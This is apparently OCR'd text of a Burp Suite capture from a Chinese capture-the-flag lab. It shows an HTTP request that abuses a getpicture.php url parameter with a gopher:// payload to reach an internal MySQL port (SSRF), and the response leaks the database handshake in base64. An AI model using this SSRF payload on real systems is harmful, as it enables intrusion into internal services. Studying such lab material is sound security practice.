 1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://52f55135-ae39-455b-ba79-8d9ebdbf7aba.n
请求
美化 Raw Hex \n ≡
1 GET /getpicture.php?url=gopher://127.0.0.1:3306HTTP/1.1
2 Host: 52f55135-ae39-455b-ba79-8d9ebdbf7aba.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=3910d87b0849228b16405be09b35d9bb
9 referer:
http://52f55135-ae39-455b-ba79-8d9ebdbf7aba.node5.buuoj.cn:81/
ace.php
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 02:11:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 165
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.3.18
12 Cache-Control: no-cache
13
14 <img src="
data:image/jpeg;base64,SgAAAAo1LjcuMjkABwAAAAcveV8tXxs5AP/3CAI
4EVAAAAAAAAAAAAAGYYVVk7Oz4maG1ZYABteXNxbF9uYXRpdmVfcGFzc3dvcm
alt="□□" width="1430">
Insp
请求
请求
请求
请求
请求
响应